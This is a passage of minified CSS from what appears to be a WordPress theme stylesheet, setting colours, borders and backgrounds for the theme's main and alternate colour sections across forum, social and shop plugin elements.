blockquote,.main-color .masonry-listing .post-content {border-left-color: #f7f7f7;}.main-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #f7f7f7;}.main-color .btn-default,.main-color .btn-default:hover,.main-color .nav-pills > li.active > a,.main-color .nav-pills > li.active > a:hover,.main-color .nav-pills > li.active > a:focus,.main-color .tabs-style-square > li > a,.main-color .nav-tabs > li.active > a,.main-color .nav-tabs > li.active > a:hover,.main-color .nav-tabs > li.active > a:focus,.main-color .panel-default,.main-color #wp-calendar thead th,.main-color #wp-calendar tbody td,.main-color .widget_tag_cloud a,.main-color #respond .form-submit input#submit,.main-color .mejs-container .mejs-controls,.main-color .form-control:focus,.main-color .portfolio-filter-tabs li.selected a,.main-color #buddypress div.activity-comments form .ac-textarea,.main-color #search-members-form,.main-color #search-groups-form,.main-color #buddypress .standard-form input[type=text]:focus,.main-color .bbp-topics ul.sticky,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums form#bbp-search-form,.main-color .rtmedia-container .drag-drop,.main-color .rtmedia-activity-container .drag-drop,.main-color #buddypress div.rtmedia-activity-container .drag-drop,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #e5e5e5;}.main-color .widget_nav_menu a,.main-color .wpex-widget-recent-posts-li,.main-color .widget_categories li,.main-color .widget_recent_entries li,.main-color .widget_archive li,.main-color .widget_display_views li,.main-color .widget_recent_comments li,.main-color .widget_product_categories li,.main-color .widget_layered_nav li {border-bottom-color: #e5e5e5;}.main-color .widget_nav_menu li:first-child > a,.main-color .kleo-widget-recent-posts-li:first-child,.main-color .widget_categories li:first-child,.main-color .widget_recent_entries li:first-child,.main-color .widget_archive li:first-child,.main-color .widget_display_views li:first-child,.main-color .widget_recent_comments li:first-child,.main-color .widget_product_categories li:first-child,.main-color .widget_layered_nav li:first-child,.main-color .callout-blockquote blockquote:before {border-top-color: #e5e5e5;}.main-color .callout-blockquote blockquote p:before,.main-color .bbp-topics ul.sticky:after,.main-color .bbp-forum-content ul.sticky:after,.main-color .article-content .author-options .edit:before,.main-color .article-content .author-options .delete:before {color: #e5e5e5;}.main-color .btn-highlight,.main-color .btn-highlight:hover,.main-color .btn-buy.btn-default,.main-color .kleo-pin-icon span i,.main-color .pricing-table .popular .panel-heading,.main-color .pricing-table .popular .panel-body,.main-color .pricing-table .popular .pmpro-price .lead,.main-color .pricing-table .popular .extra-description,.main-color .pricing-table .popular .panel-heading h3,.main-color .kleo-mobile-icons .cart-items span,.main-color .ordered-list.colored-icons li:before,.main-color .masonry-listing .format-quote,.main-color .masonry-listing .format-quote .post-footer a,.main-color .masonry-listing .format-quote .post-footer a .muted,.main-color .navbar .nav li a em,.main-color .widget_nav_menu li a em,.main-color .news-highlight .posts-listing .label,.main-color #buddypress li span.unread-count,.main-color #buddypress #groups-list .item-avatar .member-count,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.main-color #footer .widget-title,.main-color span.onsale,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt,.woocommerce .main-color #content input.button.alt:hover,.woocommerce .main-color #respond input#submit.alt:hover,.woocommerce .main-color a.button.alt:hover,.woocommerce .main-color button.button.alt:hover,.woocommerce .main-color input.button.alt:hover,.woocommerce-page .main-color #content input.button.alt:hover,.woocommerce-page .main-color #respond input#submit.alt:hover,.woocommerce-page .main-color a.button.alt:hover,.woocommerce-page .main-color button.button.alt:hover,.woocommerce-page .main-color input.button.alt:hover {color: #ffffff;}.main-color .btn-highlight,.main-color .btn-buy.btn-default,.main-color .kleo-pin-circle span,.main-color .kleo-pin-icon span,.main-color #wp-calendar td#today a,.main-color .kleo-banner-slider .kleo-banner-prev:hover,.main-color .kleo-banner-slider .kleo-banner-next:hover,.main-color .carousel-pager a.selected,.main-color .pricing-table .popular .panel-heading,.main-color .pricing-table .popular .panel-body,.main-color .pricing-table .popular .pmpro-price .lead,.main-color .pricing-table .popular .extra-description,.main-color .mejs-controls .mejs-time-rail .mejs-time-current,.main-color .kleo-mobile-icons .cart-items span,.main-color .ordered-list.colored-icons li:before,.main-color .masonry-listing .format-quote .post-content,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.main-color .navbar .nav li a em,.main-color .widget_nav_menu li a em,.main-color .news-highlight .posts-listing .label,.main-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .main-color .kleo-online-status.high-bg,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color .rtm-primary-button,.main-color .rtmedia-container .drag-drop .start-media-upload,.main-color .rtmedia-activity-container .drag-drop .start-media-upload,.main-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.main-color span.onsale,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt {background-color: #007640;}.main-color .panel-kleo .panel-title a b,.main-color .colored-icons i,.main-color .standard-list.colored-icons li:before,.main-color .panel-kleo .icon-closed,.main-color .colored-icons .feature-item .feature-icon,.main-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.main-color a.favorite-toggle:before,.main-color a.subscription-toggle:before,.main-color .bbp-topics-front ul.super-sticky:after,.main-color .bbp-topics ul.super-sticky:after,.main-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .main-color .star-rating span:before,.woocommerce-page .main-color .star-rating span:before {color: #007640;}.main-color .btn-highlight,.main-color .kleo-pin-poi,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons .feature-item:hover .feature-icon,.main-color .box-style .bordered-icons .feature-item:hover .feature-icon,.main-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.main-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #007640;}.popover.bottom .arrow,.popover.bottom .arrow:after,.main-color .kleo-tabs .tabs-style-line > li.active > a,.main-color .kleo-tabs .tabs-style-line > li.active > a:hover,.main-color .kleo-tabs .tabs-style-line > li.active > a:focus,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.main-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #007640;}#main .main-color h1,#main .main-color h2,#main .main-color h3,#main .main-color h4,#main .main-color h5,#main .main-color h6 {color: #000000;}.main-color .btn-default,.main-color .btn-default:hover,.main-color .panel-default .panel-title a,.main-color .panel-kleo .panel-title a,.main-color .box-style strong,#main .main-color h3 a,.main-color .posts-listing .article-title a,.main-color .entry-content .post-title a,.main-color #respond .form-submit input#submit,.main-color .pricing-table .pmpro-price .lead,.main-color #buddypress #friend-list .item-title a,.main-color #buddypress #member-list h5 a,.main-color #buddypress #members-list .item-title a,.main-color #buddypress li.unread div.thread-info a,.main-color #buddypress #groups-list .item-title a,.main-color .unread-notifications td.notify-text a,.main-color #buddypress button:hover,.main-color #buddypress a.button:hover,.main-color #buddypress a.button:focus,.main-color #buddypress input[type=submit]:hover,.main-color #buddypress input[type=button]:hover,.main-color #buddypress input[type=reset]:hover,.main-color #buddypress ul.button-nav li a:hover,.main-color #buddypress ul.button-nav li.current a,.main-color #buddypress div.generic-button a:hover,.main-color.bp-full-width-profile div.generic-button a:hover,.main-color #buddypress .comment-reply-link:hover,.main-color #buddypress div.item-list-tabs#subnav ul li.selected a,.main-color #buddypress div.item-list-tabs#subnav ul li a:hover,.main-color #buddypress div.item-list-tabs li.selected a,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.main-color #buddypress div#item-nav ul li.current a:before,.manage-members .main-color .member-name,.manage-members .main-color .member-name a,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color li.bbp-forum-info .bbp-forum-title,.main-color ul.topic.sticky .bbp-topic-permalink,.main-color a.favorite-toggle,.main-color a.subscription-toggle,.main-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.main-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.main-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .wp-editor-area,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #060606;}.main-color .muted,.main-color .hr-title,.main-color .breadcrumb,.main-color .breadcrumb .active,.main-color .panel-kleo .icon-closed,.main-color .panel-kleo .icon-opened,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .post-meta,.main-color .post-meta a,.main-color .post-footer a,.main-color .dropdown-submenu > a:after,.main-color .pricing-table .list-group-item.unavailable,.single-attachment .main-color .link-list,.single-attachment .main-color .link-list a,.main-color .form-control,.main-color #kleo-ajax-search-loading,.main-color .kleo_ajax_entry .search_excerpt,.main-color .ajax_search_image,.main-color .news-focus .left-thumb-listing .post-date,.main-color .news-highlight .left-thumb-listing .post-date,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.main-color #buddypress .activity-header .time-since,.main-color .activity-timeline,.main-color #buddypress div#item-nav ul li a:before,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.main-color #buddypress a.button.fav,.main-color #buddypress .comment-reply-link,.main-color #rtMedia-queue-list tr td:first-child:before,.main-color .sidebar .widget.buddypress div.item-meta,.main-color .sidebar .widget.buddypress div.item-content,.main-color #buddypress div#item-header div#item-meta,.main-color table.notifications td.notify-actions,.main-color .read-notifications table.notifications tr td,.main-color .unread-notifications table.notifications tr td,.main-color #buddypress .activity-list li.load-more a,.main-color #buddypress div.item-list-tabs#subnav ul li a,.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color .rtmedia-container .rtmedia_next_prev a,.main-color .rtmedia-activity-container .rtmedia_next_prev a,.main-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .main-color ul.products li.product .price del,.woocommerce-page .main-color ul.products li.product .price del,.main-color .kleo_ajax_results h4,.main-color .kleo-toggle-menu .quick-view,.main-color .ajax_not_found,.main-color .article-content .author-options .edit:hover:before,.main-color .article-content .author-options .delete:hover:before {color: #bbbbbb;}.main-color #buddypress #whats-new:focus {border-color: #bbbbbb;}.main-color#buddypress #whats-new:focus {outline-color: #bbbbbb;}.buddypress .main-color .kleo-online-status,.main-color .kleo-members-carousel .kleo-online-status {background-color: #bbbbbb;}.main-color *::-moz-selection {background-color: #007640;color: #ffffff;}.main-color ::selection {background-color: #007640;color: #ffffff;}.main-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,118,64, 0.1);}.main-color .btn-highlight:hover,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.woocommerce .main-color #content input.button.alt:hover,.woocommerce .main-color #respond input#submit.alt:hover,.woocommerce .main-color a.button.alt:hover,.woocommerce .main-color button.button.alt:hover,.woocommerce .main-color input.button.alt:hover,.woocommerce-page .main-color #content input.button.alt:hover,.woocommerce-page .main-color #respond input#submit.alt:hover,.woocommerce-page .main-color a.button.alt:hover,.woocommerce-page .main-color button.button.alt:hover,.woocommerce-page .main-color input.button.alt:hover { background-color: rgba(0,118,64, 0.7);}.main-color #bbpress-forums li.bbp-body ul.topic.sticky,.main-color .navbar-toggle:hover,.main-color .navbar-toggle:focus { background-color: rgba(247,247,247, 0.2);}.main-color .btn-primary:hover { background-color: rgba(0,134,81, 0.7);}.main-color .caret:after,.main-color .widget_archive li:before,.main-color .widget_categories li:before,.main-color .widget_product_categories li:before,.main-color .widget_layered_nav li:before,.main-color .widget_display_views li:before,.main-color .widget_recent_entries li:before,.main-color .widget_recent_comments li:before,.main-color .panel .icon-closed,.main-color .panel .icon-opened { color: rgba(25,25,25, 0.5);}.main-color .top-menu li > a,.main-color #top-social li a { color: rgba(0,134,81, 0.5);}.main-color .btn-see-through { border-color: rgba(255,255,255, 0.2);}.main-color .activity-list .activity-avatar,.main-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #ffffff;}.main-color #search-members-form,.main-color #search-groups-form,.main-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #f7f7f7;}.main-color #item-body .rtm-top-notch,.main-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.main-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #f7f7f7;}#main .main-color .panel-info.popular h3 {color: #ffffff;}.main-color select {border-color: #e5e5e5;}.main-color select {color: #191919;}.main-color .divided-items .col-md-3:first-child:before,.main-color .divided-items .col-md-4:first-child:before,.main-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.main-color .divided-items .feature-items:before,.main-color .divided-items .col-md-3:after,.main-color .divided-items .col-md-6:after {background-color: #e5e5e5;}.main-color .divided-items .col-md-3:nth-child(2n + 3):before,.main-color .divided-items .col-md-4:nth-child(2n + 3):before,.main-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.main-color .divided-items .col-md-3:after {background: transparent;}.main-color .divided-items .col-md-3:nth-child(2n + 3):before,.main-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #e5e5e5;}.main-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.main-color .navbar-nav li .caret:after {color: rgba(25,25,25, 0.2);}}.main-color.custom-color .hr-title abbr {color: #bbbbbb;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.alternate-color,.alternate-color .logo a,.alternate-color .breadcrumb a,.alternate-color .nav-pills > li > a,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-tabs > li > a,.alternate-color .kleo-tabs .nav-tabs li a i,.alternate-color .kleo-tabs .tabdrop .dropdown-menu li a,.alternate-color .wpb_tour .nav-tab li a,.alternate-color .sidebar ul li a,.alternate-color .sidebar .widget-title,.alternate-color .sidebar h4.widget-title a,.alternate-color .widget_tag_cloud a,.alternate-color #wp-calendar tbody td:hover,.alternate-color .btn-see-through:hover,.alternate-color article .article-meta .entry-date,.single-attachment .alternate-color .link-list a.post-time,.alternate-color input[type="text"],.alternate-color input[type="password"],.alternate-color input[type="date"],.alternate-color input[type="datetime"],.alternate-color input[type="datetime-local"],.alternate-color input[type="month"],.alternate-color input[type="week"],.alternate-color input[type="email"],.alternate-color input[type="number"],.alternate-color input[type="search"],.alternate-color input[type="tel"],.alternate-color input[type="time"],.alternate-color input[type="url"],.alternate-color textarea,.alternate-color #buddypress div.item-list-tabs a,.alternate-color #bp-login-widget-submit,.alternate-color .widget_bp_groups_widget .item-options a,.alternate-color .widget_bp_core_members_widget .item-options a,.alternate-color .widget_bp_core_friends_widget .item-options a,.alternate-color .widget_bp_groups_widget,.alternate-color .widget_bp_core_members_widget,.alternate-color .widget_bp_core_friends_widget,.alternate-color .bp-login-widget-user-logout a,.alternate-color .read-notifications td.notify-text a,.alternate-color #buddypress div.activity-comments form textarea,.alternate-color #buddypress div#item-nav ul li a:hover:before,.alternate-color #buddypress button,.alternate-color #buddypress a.button,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress input[type=button],.alternate-color #buddypress input[type=reset],.alternate-color #buddypress ul.button-nav li a,.alternate-color #buddypress div.generic-button a,.alternate-color.bp-full-width-profile div.generic-button a,.alternate-color #buddypress .portfolio-filter-tabs li a,.alternate-color .profile-cover-action a.button:hover,.alternate-color .profile-cover-action a.button:before,.alternate-color .bbp-pagination-links a:hover,.alternate-color .bbp-pagination-links span.current,.alternate-color #rtMedia-queue-list .remove-from-queue,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #191919;}.alternate-color .navbar-toggle .icon-bar {background-color: #191919;}.alternate-color a,.alternate-color .navbar-nav .dropdown-menu li a,.alternate-color .dropdown-menu > li > a:hover,.alternate-color .dropdown-menu > li > a:focus,.alternate-color .dropdown-submenu:hover > a,.alternate-color .dropdown-submenu:focus > a,.alternate-color .dropdown-menu > .active > a,.alternate-color .dropdown-menu > .active > a:hover,.alternate-color .dropdown-menu > .active > a:focus,.alternate-color .form-control:focus,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.alternate-color #buddypress a.button.unfav,.alternate-color .widget_bp_groups_widget .item-options a.selected,.alternate-color .widget_bp_core_members_widget .item-options a.selected,.alternate-color .widget_bp_core_friends_widget .item-options a.selected,.alternate-color .tabs-style-line > li.active > a,.alternate-color #buddypress #profile-edit-form ul.button-nav li.current a,.alternate-color .read-notifications td.notify-text a:hover,.alternate-color .unread-notifications td.notify-text a:hover,.woocommerce .alternate-color .widget_product_categories li.current-cat a {color: #008651;}.alternate-color .btn-primary,.alternate-color #buddypress li span.unread-count,.alternate-color #buddypress #groups-list .item-avatar .member-count {background-color: #008651;}.alternate-color .btn-primary,.alternate-color .checkbox-mark:before,.alternate-color .checkbox-cb:checked ~ .checkbox-mark,.alternate-color #buddypress #profile-edit-form ul.button-nav li.current a,.alternate-color #bbpress-forums .bbp-forums-list {border-color: #008651;}.alternate-color a:hover,.alternate-color #top-social li a:hover,.alternate-color .top-menu li > a:hover,.alternate-color .navbar-nav .dropdown-menu li a:hover,.alternate-color .sidebar ul li a:hover,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.alternate-color #buddypress .activity-list li.load-more a:hover,.manage-members .alternate-color .member-name:hover,.manage-members .alternate-color .member-name a:hover,.alternate-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .alternate-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .alternate-color li.product figcaption .shop-actions > a.button:hover,.alternate-color .kleo-toggle-menu .quick-view:hover {color: #007640;}.alternate-color,.alternate-color .kleo-main-header,.alternate-color .btn-default:hover,.alternate-color .nav-tabs > li.active > a,.alternate-color .panel,.alternate-color .dropdown-menu,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .post-item,.alternate-color .comment-wrap .comment-avatar,.alternate-color #respond .form-submit input#submit:hover,.alternate-color .form-control,.alternate-color .pricing-table li.list-group-item,.alternate-color .btn-see-through:hover,.alternate-color #ajax_search_container,.alternate-color #ajax_search_container:before,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu:before,.alternate-color .box-style .feature-item.default-icons-size .feature-icon,.alternate-color .box-style .feature-item.big-icons-size .feature-icon,.alternate-color #wp-calendar caption,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress #friend-list .friend-inner-list,.alternate-color #buddypress #member-list .member-inner-list,.alternate-color #buddypress #groups-list .group-inner-list,.alternate-color #buddypress .activity-list .activity-avatar,.alternate-color .profile-cover-action a.button:hover,.alternate-color .profile-cover-action a.button:before,.alternate-color div#item-header .toggle-header .bp-toggle-less:hover,.alternate-color div#item-header .toggle-header .bp-toggle-more:hover,.alternate-color div#item-header .toggle-header .bp-toggle-less:before,.alternate-color div#item-header .toggle-header .bp-toggle-more:before,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color .bbp-submit-wrapper button.button:hover,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .wp-editor-area,.alternate-color #rtMedia-upload-button,.alternate-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .submenu-languages,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #f7f7f7;}.alternate-color .hr-title abbr,.alternate-color .kleo_ajax_results h4 span,.alternate-color #buddypress .activity-read-more a {background-color: #f7f7f7;}.alternate-color .btn-primary,.alternate-color .btn-primary:hover,.alternate-color .btn-see-through,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .alternate-color #item-header-avatar {color: #f7f7f7;}.alternate-color .post-header:before,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.alternate-color #buddypress #groups-list .item-avatar .member-count,.alternate-color #buddypress li span.unread-count {border-color: #f7f7f7;}.alternate-color .callout-blockquote blockquote:after {border-top-color: #f7f7f7;}.alternate-color hr,.alternate-color.container-wrap, .alternate-color#footer, .alternate-color#socket, .alternate-color.social-header,.alternate-color .top-menu .tabdrop:before,.alternate-color #top-social .tabdrop:before,.alternate-color #top-social,.alternate-color .top-menu > ul,.alternate-color .kleo-main-header,.alternate-color .template-page,.alternate-color .sidebar-right,.alternate-color .sidebar-left,.alternate-color .sidebar-extra,.alternate-color .sidebar-main,.alternate-color .hr-title,.alternate-color .nav-tabs,.alternate-color .nav-pills > li > a,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.alternate-color .kleo-tabs .tabdrop .dropdown-menu,.alternate-color .dropdown-menu,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu:before,.alternate-color #ajax_search_container:before,.alternate-color #top-social li a,.alternate-color .top-menu li > a,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .callout-blockquote blockquote,.alternate-color .masonry-listing .post-content,.alternate-color .list-divider li,.alternate-color #ajax_search_container,.alternate-color .form-control,.alternate-color .feature-item:hover .feature-icon,.alternate-color .bordered-icons .feature-item.default-icons-size .feature-icon,.alternate-color .bordered-icons .feature-item.big-icons-size .feature-icon,.alternate-color input[type="text"],.alternate-color input[type="password"],.alternate-color input[type="date"],.alternate-color input[type="datetime"],.alternate-color input[type="datetime-local"],.alternate-color input[type="month"],.alternate-color input[type="week"],.alternate-color input[type="email"],.alternate-color input[type="number"],.alternate-color input[type="search"],.alternate-color input[type="tel"],.alternate-color input[type="time"],.alternate-color input[type="url"],.alternate-color textarea,.alternate-color .activity-timeline,.alternate-color #buddypress button,.buddypress .alternate-color a.button,.alternate-color #buddypress a.button,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress input[type=button],.alternate-color #buddypress input[type=reset],.alternate-color #buddypress ul.button-nav li a,.alternate-color #buddypress div.generic-button a,.alternate-color.bp-full-width-profile div.generic-button a,.alternate-color #buddypress .comment-reply-link,.alternate-color #buddypress #whats-new,.alternate-color #buddypress div.message-search,.alternate-color #buddypress div.dir-search,.alternate-color #buddypress .activity-read-more,.alternate-color #bp-login-widget-submit,.alternate-color .bbp_widget_login .button.user-submit,.alternate-color #wp-calendar caption,.alternate-color .wp-caption,.alternate-color .widget .woocommerce-product-search,.alternate-color .widget form#bbp-search-form > div,.alternate-color .page-content #searchform > div,.alternate-color .widget_search #searchform > div,.alternate-color #bp-login-widget-form input[type="text"],.alternate-color #bp-login-widget-form input[type="password"],.alternate-color .bbp-login-form input[type="text"],.alternate-color #buddypress #friend-list .friend-inner-list,.alternate-color #buddypress #member-list .member-inner-list,.alternate-color #buddypress #members-list .member-inner-list,.alternate-color #buddypress #groups-list .group-inner-list,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu,.alternate-color #buddypress div.profile,.alternate-color #buddypress #friend-list div.action .generic-button a.send-message,.alternate-color #buddypress #member-list div.action .generic-button a.send-message,.alternate-color #buddypress #members-list div.action .generic-button a.send-message,.alternate-color #buddypress form.standard-form .left-menu img.avatar,.alternate-color .checkbox-mark,.alternate-color #buddypress div#group-create-tabs ul li.current a,.alternate-color .rtmedia-container #rtMedia-queue-list tr td,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color #bbpress-forums li.bbp-body ul.forum,.alternate-color #bbpress-forums li.bbp-body ul.topic,.alternate-color form#new-post,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .quicktags-toolbar,.alternate-color .wp_themeSkin tr.mceFirst td.mceToolbar,.alternate-color .quicktags-toolbar input,.alternate-color .wp-editor-area,.alternate-color .rtmedia-container 